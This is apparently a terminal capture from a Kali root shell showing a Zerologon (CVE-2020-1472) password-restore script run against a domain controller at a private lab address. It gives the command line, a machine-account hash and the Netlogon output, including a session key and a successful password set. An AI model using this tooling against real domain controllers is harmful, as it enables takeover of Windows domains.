 ┌──(root💀kali)-[/home/ljzz/桌面/tools/CVE-2020-1472]
└─# python3 reinstall_original_pw.py LJZZ-2012 192.168.6.1 717196339e80f6b6dda8a232068
0911c
Performing authentication attempts...
======================================================================================
======================================================================================
===============================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x9f#i\x8f\xdc\xdc\xb4\x0f'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x9f\xec\x93\xc9\xbf\x08\rO'
session key b'\xc0\xf0\\<\xd6\xc2\xc6\n!K\xf3\xd26\xc3.+'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01]\xdf\xdb\x08\xfe\x88\xc9'
    Timestamp:                       0
ErrorCode:                       0